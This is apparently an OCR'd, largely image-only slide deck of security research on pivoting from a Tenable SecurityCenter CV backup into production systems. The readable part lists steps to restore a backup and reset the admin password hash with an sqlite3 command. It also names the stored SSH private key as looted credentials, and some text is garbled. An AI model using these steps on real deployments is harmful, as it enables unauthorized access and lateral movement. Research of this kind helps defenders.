23 MAY, 2017

# Jumping from Tenable's SecurityCenter CV to production environments

OLEKSANDR KAZYMYROV



### Introduction



#### What is SecurityCenter CV?





3 Source: https://www.softcart.co.il/en/tenable-securitycenter-continuous-view

#### Deployment of Tenable Products



Source: https://vshow.on24.com/vshow/TenableNetworkSecur



4









#### Credential Loot



## Backing up **SecurityCenter**

#### Perform Backup

Prior to upgrading, it is recommended that the /opt/sc4 or /opt/sc directory (as appropriate) be backed up to a separate location. After stopping the SecurityCenter services, run the following command from a directory outside of /opt/sc4 or /opt/sc (such as / or /home) to create the backup:

# tar -pzcf sc backup.tar.gz /opt/sc4

# tar -pzcf sc backup.tar.gz /opt/sc

After running this backup command, move the sc\_backup.tar.gz file to a different location if the backup leaves too little space to perform the upgrade.

8 Source: https://docs.tenable.com/sccv/5\_4/Content/UpgradingSecurityCenter.htm





#### Run Backup Files on Centos

- 1) The same major version of Centos
- 2) Backup files
- 3) /etc/init.d/SecurityCenter
- 4) useradd tns
- 5) chown -R tns:tns /opt/sc
- 6) hostname [SecurityCenter name]  $#$  to a license
- 7) /opt/sc/support/bin/sqlite3 /opt/sc/application.db "update userauth set password = '2dd58dd6c36485e630892dfe7525b33b' where username='admin';" # password is 'password'

#### NOTE: your server needs to be disconnected from the Internet







## Getting Access to SecurityCenter from Backup  $F_silg_{\delta \text{ppt/sc/.ssh/}}$



#### /authorized keys ./id rsa.pub



**Private key: /opt/sc/.ssh/id\_rsa Looted credentials >**

**User: tns**





## Structure of an **Organization**

